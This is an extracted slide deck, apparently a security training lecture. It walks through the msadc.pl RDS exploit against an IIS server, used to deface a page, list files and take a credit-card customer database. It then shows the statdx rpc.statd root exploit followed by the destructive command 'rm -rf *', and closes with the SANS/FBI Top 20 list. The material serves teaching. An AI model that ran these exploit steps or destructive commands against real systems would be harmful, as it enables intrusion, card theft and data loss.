Linux Server

Slide 36
C:\ perl msadc.pl -h 10.10.24.16 -v
-- RDS exploit by rain forest puppy / ADM / Wiretrip --
.
.
.
Please type the NT commandline you want to run (cmd /c assumed):
cmd /c
echo You've been hacked > c:\inetpub\wwwroot\default.htm
Step 1: Trying raw driver to btcustmr.mdb
Step 2: Trying to make our own DSN...
Step 3: Trying known DSNs....
.
.
.
AdvWorks successful
Success!

Slide 38

Stealing Credit Cards
NT Server
Workstation
Router
Hub
Attacker
Internet
Download Credit card information
msadc.pl -h IIS-Serv
Laptop
Linux Server

Slide 39
C:\ perl msadc.pl -h 10.10.24.16 -v
-- RDS exploit by rain forest puppy / ADM / Wiretrip --
.
.
.
Please type the NT commandline you want to run (cmd /c assumed):
cmd /c
dir /b c:\*.* /s > c:\inetpub\wwwroot\hack.htm
Step 1: Trying raw driver to btcustmr.mdb
Step 2: Trying to make our own DSN...
Step 3: Trying known DSNs....
.
.
.
AdvWorks successful
Success!

Slide 40

Notes:
By placing the information in hack.htm under the wwwroot directory allows us to view it from a web browser as demonstrated here. Notice that there is a file on the server named “customer.mdb”. This is a Microsoft database file that may contain interesting information. Lets download it.

Slide 41
C:\ perl msadc.pl -h 10.10.24.16 -v
-- RDS exploit by rain forest puppy / ADM / Wiretrip --
.
.
.
Please type the NT commandline you want to run (cmd /c assumed):
cmd /c
copy c:\inetpub\scripts\database\customer.mdb c:\inetpub\wwwro ot\x.zip
Step 1: Trying raw driver to btcustmr.mdb
Step 2: Trying to make our own DSN...
Step 3: Trying known DSNs....
.
.
.
AdvWorks successful
Success!
Notes:
First we use the IIS exploit to copy the customer.mdb file to x.zip under the wwwroot directory. This makes it easy to download from a web browser.

Slide 42

Notes:
We specify an URL to the x.zip file and download it as is shown here.

Slide 43



Notes:
Once downloaded we rename x.zip back to customer.mdb and open it in access.
Notice we have found user names, addresses and Credit Card information.

Slide 44


Taking Control
Exploiting Buffer Overflows
NT Server
Workstation
Router
Hub
Attacker
Internet
Execute Remote Buffer Overflow
Laptop
$ statdx –d 0 linux
uid=0(root) gid=0(root)
Linux Server

Slide 45

# Uname -a
Linux mail.aphacom.net 2.2.17-14 #1 Mon Feb 5 16:02:20 EST 2001 i686 unknown
#
statdx –d 0 ftp.wishing-bear.com
target: 0xbffff718 new: 0xbffff56c (offset: 600)
wiping 9 dwords
clnt_call(): RPC: Timed out
A timeout was expected. Attempting connection to shell..
OMG! You now have rpc.statd technique!@#$!
uid=0(root) gid=0(root)
Uname -a
Linux ftp.wishing-bear.com 2.2.17-14 #1 Mon Feb 5 16:02:20 EST 2001 i686 unknown
Cd / ; rm –rf *
Notes:
This is a remote exploit. The attacker could be located anywhere in the world. As you can see from this example, the attacker is launching the attack from system: mail.aphacom.net. He launches the attack and gains root access as shown in the second red line. The third red line shows that he has gain root access on system: ftp.wishingbear.com.
The rpc.statd program passes user-supplied data to the syslog() function as a format string. If there is no input validation of this string, a malicious user can inject machine code to be executed with the privileges of the rpc.statd process, typically root.

Slide 46
非典型的駭客攻擊手法

Slide 47

3

Slide 48

But this time, the “bad guys” knew about it first — leaving any computer helpless to the attack.
All machines are vulnerable by default.

Slide 49


Slide 50


Slide 51
SANS/FBI Top 20 List
Windows
  Microsoft IIS Server,
  MDAC,
  SQL Server,
  Networking Shares,
  Weak Passwords,
  Internet Explorer,
  Remote Registry Access,
  Windows Scripting Host
Unix
  RPC,
  Apache Server,
  SSH,
  SNMP,
  FTP,
  LPD,
  Sendmail,
  Bind DNS
http://www.sans.org/top20/

